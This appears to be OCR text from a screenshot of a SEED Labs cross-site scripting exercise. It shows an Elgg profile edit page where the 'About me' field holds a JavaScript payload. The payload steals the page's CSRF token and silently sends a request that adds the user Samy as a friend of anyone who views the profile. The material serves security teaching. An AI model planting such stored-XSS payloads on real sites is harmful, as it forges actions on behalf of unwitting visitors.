 VirtualBox VM Machine View Input Devices Window Help 100% Sat Nov 9 8:03:13 PM Bharath Karumudi
SEED (After Lab5) [Running]
ofile : XSS Lab Site - Mozilla Firefox En 8:
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit Search
Most Visited SEED Labs Sites for Labs
Accou
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Vi
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token="&__elgg_token=" + elgg.security.token.__elgg_token;
var gid = '?friend=47'
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add" + gid + token + ts
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications